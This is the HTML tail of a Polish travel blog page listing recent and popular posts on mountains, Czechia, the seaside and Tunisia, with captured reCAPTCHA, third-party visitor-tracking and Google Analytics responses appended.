                    <a href="https://www.beautifulnight.pl/category/gorskie-wyprawy/" class="td-post-category">Górskie wyprawy</a>                    <span class="td-post-author-name"><a href="https://www.beautifulnight.pl/author/beautifulnight/">Redakcja BeautifulNight.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-05T14:16:43+00:00" >5 grudnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.beautifulnight.pl/romantyczny-weekend-w-gorach-co-oferuje-luksusowy-hotel-dla-doroslych/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/drezno-w-pigulce-jednodniowa-podroz-miejskim-sercem-baroku/" rel="bookmark" title="Drezno w pigułce – jednodniowa podróż miejskim sercem baroku">Drezno w pigułce – jednodniowa podróż miejskim sercem baroku</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.beautifulnight.pl/category/zwiedzanie/" class="td-post-category">Zwiedzanie</a>                    <span class="td-post-author-name"><a href="https://www.beautifulnight.pl/author/beautifulnight/">Redakcja BeautifulNight.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-31T11:14:09+00:00" >31 lipca 2025</time></span>                    <div class="td-module-comments"><a href="https://www.beautifulnight.pl/drezno-w-pigulce-jednodniowa-podroz-miejskim-sercem-baroku/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/domki-nad-morzem-dlaczego-warto-wybrac-ostrowo/" rel="bookmark" title="Domki nad morzem – dlaczego warto wybrać Ostrowo!">Domki nad morzem – dlaczego warto wybrać Ostrowo!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.beautifulnight.pl/category/morze-i-ocean/" class="td-post-category">Morze i ocean</a>                    <span class="td-post-author-name"><a href="https://www.beautifulnight.pl/author/beautifulnight/">Redakcja BeautifulNight.pl</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-02T15:36:32+00:00" >2 kwietnia 2025</time></span>                    <div class="td-module-comments"><a href="https://www.beautifulnight.pl/domki-nad-morzem-dlaczego-warto-wybrac-ostrowo/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/czy-tunezyjczycy-pija-alkohol/" rel="bookmark" title="Czy Tunezyjczycy piją alkohol?">Czy Tunezyjczycy piją alkohol?</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.beautifulnight.pl/category/zwiedzanie/tunezja/" class="td-post-category">Tunezja</a>                    <span class="td-post-author-name"><a href="https://www.beautifulnight.pl/author/beautifulnightz2/">Redakcja</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-13T14:35:00+00:00" >13 lutego 2025</time></span>                    <div class="td-module-comments"><a href="https://www.beautifulnight.pl/czy-tunezyjczycy-pija-alkohol/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget widget_categories"><div class="block-title"><span>Kategorie</span></div><form action="https://www.beautifulnight.pl" method="get"><label class="screen-reader-text" for="cat">Kategorie</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Wybierz kategorię</option>
	<option class="level-0" value="18">Akcesoria trekkingowe</option>
	<option class="level-0" value="1">Bez kategorii</option>
	<option class="level-0" value="10">Czechy</option>
	<option class="level-0" value="5">Górskie wyprawy</option>
	<option class="level-0" value="13">Kultura w Czechach</option>
	<option class="level-0" value="6">Morze i ocean</option>
	<option class="level-0" value="16">Podróż do Czech</option>
	<option class="level-0" value="3">Podróże</option>
	<option class="level-0" value="4">Porady</option>
	<option class="level-0" value="20">Szlaki</option>
	<option class="level-0" value="21">Szlaki w Polsce</option>
	<option class="level-0" value="22">Szlaki za granicą</option>
	<option class="level-0" value="17">Trekking</option>
	<option class="level-0" value="23">Tunezja</option>
	<option class="level-0" value="19">Uprawianie trekkingu</option>
	<option class="level-0" value="15">Wakacje w Czechach</option>
	<option class="level-0" value="12">Zabytki w Czechach</option>
	<option class="level-0" value="9">Zwiedzanie</option>
	<option class="level-0" value="11">Zwiedzanie Czech</option>
	<option class="level-0" value="14">Życie w Czechach</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1565204146"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1565204146"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1565204146"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1565204146"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-footer-template-2">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.beautifulnight.pl/"><img src="http://www.beautifulnight.pl/wp-content/uploads/2017/02/BEAUTIFULNIGHT.png" alt="BEAUTIFULNIGHT" title="BEAUTIFULNIGHT"/></a></div><div class="footer-text-wrap">Beautifulnight.pl to portal turystyczny skierowany do wszystkich osób, które kochają podróżować.<div class="footer-email-wrap">Skontaktuj się z nami: <a href="mailto:kontakt@beautifulnight.pl">kontakt@beautifulnight.pl</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Beautifulnightpl-243623682758135/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/b_eautifulnight" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_9_696ec9102ae8c_rand td-pb-border-top"  data-td-block-uid="td_uid_9_696ec9102ae8c" ><script>var block_td_uid_9_696ec9102ae8c = new tdBlock();
block_td_uid_9_696ec9102ae8c.id = "td_uid_9_696ec9102ae8c";
block_td_uid_9_696ec9102ae8c.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULARNE POSTY","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Wszystko","color_preset":"","border_top":"","class":"td_uid_9_696ec9102ae8c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696ec9102ae8c_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_9_696ec9102ae8c.td_column_number = "1";
block_td_uid_9_696ec9102ae8c.block_type = "td_block_7";
block_td_uid_9_696ec9102ae8c.post_count = "3";
block_td_uid_9_696ec9102ae8c.found_posts = "2077";
block_td_uid_9_696ec9102ae8c.header_color = "";
block_td_uid_9_696ec9102ae8c.ajax_pagination_infinite_stop = "";
block_td_uid_9_696ec9102ae8c.max_num_pages = "693";
tdBlocksArray.push(block_td_uid_9_696ec9102ae8c);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POPULARNE POSTY</span></h4></div><div id=td_uid_9_696ec9102ae8c class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.beautifulnight.pl/dobrze-wyposazony-turysta/" rel="bookmark" title="Dobrze wyposażony&#8230; turysta"><img width="100" height="70" class="entry-thumb" src="https://www.beautifulnight.pl/wp-content/uploads/2017/02/co-zabrac-w-gory-100x70.jpg" srcset="https://www.beautifulnight.pl/wp-content/uploads/2017/02/co-zabrac-w-gory-100x70.jpg 100w, https://www.beautifulnight.pl/wp-content/uploads/2017/02/co-zabrac-w-gory-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Dobrze wyposażony... turysta" title="Dobrze wyposażony&#8230; turysta"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/dobrze-wyposazony-turysta/" rel="bookmark" title="Dobrze wyposażony&#8230; turysta">Dobrze wyposażony&#8230; turysta</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.beautifulnight.pl/category/gorskie-wyprawy/" class="td-post-category">Górskie wyprawy</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-12T13:55:11+00:00" >12 lutego 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.beautifulnight.pl/festiwalowe-zakarpacie-na-ktore-zakarpackie-wydarzenia-warto-sie-wybrac/" rel="bookmark" title="Festiwalowe Zakarpacie &#8211; na które zakarpackie wydarzenia warto się wybrać?"><img width="100" height="70" class="entry-thumb" src="https://www.beautifulnight.pl/wp-content/uploads/2020/12/Teatr-we-Lwowie-Lviv-100x70.jpg" srcset="https://www.beautifulnight.pl/wp-content/uploads/2020/12/Teatr-we-Lwowie-Lviv-100x70.jpg 100w, https://www.beautifulnight.pl/wp-content/uploads/2020/12/Teatr-we-Lwowie-Lviv-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Festiwalowe Zakarpacie" title="Festiwalowe Zakarpacie &#8211; na które zakarpackie wydarzenia warto się wybrać?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/festiwalowe-zakarpacie-na-ktore-zakarpackie-wydarzenia-warto-sie-wybrac/" rel="bookmark" title="Festiwalowe Zakarpacie &#8211; na które zakarpackie wydarzenia warto się wybrać?">Festiwalowe Zakarpacie &#8211; na które zakarpackie wydarzenia warto się wybrać?</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.beautifulnight.pl/category/podroze/" class="td-post-category">Podróże</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-15T12:36:17+00:00" >15 grudnia 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.beautifulnight.pl/wczasy-nad-morzem/" rel="bookmark" title="Wczasy nad morzem"><img width="100" height="70" class="entry-thumb" src="https://www.beautifulnight.pl/wp-content/uploads/2020/02/wakacje-2-100x70.jpg" srcset="https://www.beautifulnight.pl/wp-content/uploads/2020/02/wakacje-2-100x70.jpg 100w, https://www.beautifulnight.pl/wp-content/uploads/2020/02/wakacje-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Wczasy nad morzem" title="Wczasy nad morzem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.beautifulnight.pl/wczasy-nad-morzem/" rel="bookmark" title="Wczasy nad morzem">Wczasy nad morzem</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.beautifulnight.pl/category/morze-i-ocean/" class="td-post-category">Morze i ocean</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-22T15:59:37+00:00" >22 stycznia 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_696ec9102fcc8_rand widget widget_categories td-pb-border-top"  data-td-block-uid="td_uid_10_696ec9102fcc8" ><h4 class="block-title"><span>POPULARNE KATEGORIE</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.beautifulnight.pl/category/gorskie-wyprawy/szlaki/szlaki-za-granica/">Szlaki za granicą<span class="td-cat-no">228</span></a></li><li><a href="https://www.beautifulnight.pl/category/gorskie-wyprawy/trekking/akcesoria-trekkingowe/">Akcesoria trekkingowe<span class="td-cat-no">176</span></a></li><li><a href="https://www.beautifulnight.pl/category/gorskie-wyprawy/trekking/uprawianie-trekkingu/">Uprawianie trekkingu<span class="td-cat-no">168</span></a></li><li><a href="https://www.beautifulnight.pl/category/gorskie-wyprawy/szlaki/szlaki-w-polsce/">Szlaki w Polsce<span class="td-cat-no">168</span></a></li><li><a href="https://www.beautifulnight.pl/category/zwiedzanie/czechy/zycie-w-czechach/">Życie w Czechach<span class="td-cat-no">149</span></a></li><li><a href="https://www.beautifulnight.pl/category/zwiedzanie/czechy/zwiedzanie-czech/">Zwiedzanie Czech<span class="td-cat-no">148</span></a></li><li><a href="https://www.beautifulnight.pl/category/zwiedzanie/czechy/kultura-w-czechach/">Kultura w Czechach<span class="td-cat-no">148</span></a></li><li><a href="https://www.beautifulnight.pl/category/zwiedzanie/czechy/zabytki-w-czechach/">Zabytki w Czechach<span class="td-cat-no">147</span></a></li><li><a href="https://www.beautifulnight.pl/category/zwiedzanie/czechy/">Czechy<span class="td-cat-no">146</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2017 beautifulnight.pl                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696ec91030648
    -->

    <script type='text/javascript' src='https://www.beautifulnight.pl/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.6.1'></script>
<script type='text/javascript' src='https://www.beautifulnight.pl/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.beautifulnight.pl/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Warsaw","api_location":"Warszawa","api_language":"pl","today_icon":"broken-clouds-n","today_icon_text":"zachmurzenie umiarkowane","today_temp":[-10.5,13.1],"today_humidity":89,"today_wind_speed":[2.6,1.6],"today_min":[-11.9,10.7],"today_max":[-9.5,14.8],"today_clouds":74,"current_unit":0,"forecast":[{"timestamp":1768989600,"day_temp":[-5,23],"day_name":"\u015br.","owm_day_index":1},{"timestamp":1769076000,"day_temp":[-7,19],"day_name":"czw.","owm_day_index":2},{"timestamp":1769162400,"day_temp":[-9,16],"day_name":"pt.","owm_day_index":3},{"timestamp":1769248800,"day_temp":[-1,30],"day_name":"sob.","owm_day_index":4},{"timestamp":1769335200,"day_temp":[-1,31],"day_name":"niedz.","owm_day_index":5}],"api_key":"c3075d0842fb57c51faada7fc3cbba6b"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.beautifulnight.pl/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.beautifulnight.pl/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="snAtOSexPdqAvVqxq2qk7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768868116664');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/60795582.dba6ber15Xwe85exbtw4yud43tXnk3
body_size: 6972
content:
if(top.window.X6f346639b38233d8fb9ef51c9fbaecbc==undefined) {top.window.X6f346639b38233d8fb9ef51c9fbaecbc=1;X60795582={a:function(){I60795582="dba6ber15Xwe85exbtw4yud43tXnk3";coo_n="us"+("t"+"at_")+I60795582+"=";coo_s=document.cookie.split(";");coo_uu_60795582=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_60795582=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I60795582+'_'+coo_uu_60795582+'?sess=50568826259656&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X60795582.w_act=1;X60795582.w_act_single=0;});this.aE(top.window,"blur",function(){X60795582.w_act_single=1;X60795582.lifelimit=(new Date().getTime())+3*60*1000;X60795582.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X60795582.aE(d,"mousemove",X60795582.rIT);X60795582.aE(d,"click",X60795582.rIT);X60795582.aE(w,"scroll",X60795582.rIT);X60795582.aE(d,"keyup",X60795582.rIT);X60795582.aE(d,"touchstart",X60795582.rIT);X60795582.aE(d,"touchmove",X60795582.rIT);X60795582.rIT();});this.ping=function(){if(X60795582.stopped!=0) return false;t=(new Date().getTime());if(X60795582.w_act==1 || X60795582.w_act_single==1) {X60795582.im('/livestat/dba6ber15Xwe85exbtw4yud43tXnk3/50568826259656?p='+X60795582.pos_progress+'&t='+t+X60795582.e_info);if(X60795582.e_info!="") X60795582.e_info="";if(X60795582.w_act_single==1) {X60795582.w_act=0;X60795582.w_act_single=0;}} else {if(t>X60795582.lifelimit) X60795582.imX();}if(t>X60795582.t_dur) X60795582.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X60795582.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X60795582;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X60795582.scrl);X.rE(top.window,"resize",X60795582.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["WmFnb3J6YWxpJTIwendvbGVubmljeSUyMG1vY25lag==","b3BhbGVuaXpueSUyMGNoJUM0JTk5dG5pZSUyMHd5YmllcmFqJUM0JTg1","emFncmFuaWN6bmUlMjBrdXJvcnR5JTJDJTIwYQ=="];this.string_end = ["em5hamR6aWVzeiUyMG5hJTIwcG9ydGFsdQ==","dHlsa28lMjBwb2RjemFzJTIwcG9kciVDMyVCMyVDNSVCQ3k=","c3pwaWVnb3dza2llJTIwZ2FkJUM1JUJDZXR5JTJDJTIwbmll"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X60795582.rsz();X60795582.scrl();},4500);this.aE(top.window,"resize",function(){if(X60795582.timer_resize!=false) clearTimeout(X60795582.timer_resize);X60795582.timer_resize=setTimeout(X60795582.rsz, 200);});this.aE(top.window,"scroll",function(){if(X60795582.timer_scroll!=false) clearTimeout(X60795582.timer_scroll);X60795582.timer_scroll=setTimeout(X60795582.scrl, 200);});}}setTimeout(X60795582.ping, 250);this.intv=setInterval(X60795582.ping, 5000);},rIT:function(){if(X60795582.intv==false) return false;clearTimeout(X60795582.idleTimer);X60795582.idleTimer=setTimeout(function(){ X60795582.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im60795582=document.createElement("img");im60795582.style.cssText='position:absolute !important; visibility:hidden !important;';im60795582.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im60795582.onload = function(){ if(im60795582.parentNode!=undefined) im60795582.parentNode.removeChild(im60795582); };im60795582.onerror = function(){ if(im60795582.parentNode!=undefined) im60795582.parentNode.removeChild(im60795582); X60795582.imX(); };document.body.appendChild(im60795582);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X60795582.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1958109603&t=pageview&_s=1&dl=https%3A%2F%2Fwww.beautifulnight.pl%2Fjak-sprawic-aby-podroze-nas-czegos-nauczyly%2F&ul=en-us%40posix&dt=Jak%20sprawi%C4%87%2C%20aby%20podr%C3%B3%C5%BCe%20nas%20czego%C5%9B%20nauczy%C5%82y%3F%20%7C%20Beautifulnight.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1912482436&gjid=1447319973&cid=1789747614.1768868115&tid=UA-91414623-1&_gid=1339548498.1768868115&_r=1&_slc=1&z=40970511
body_size: -451
content:
2,cG-74YEMQ8Y8T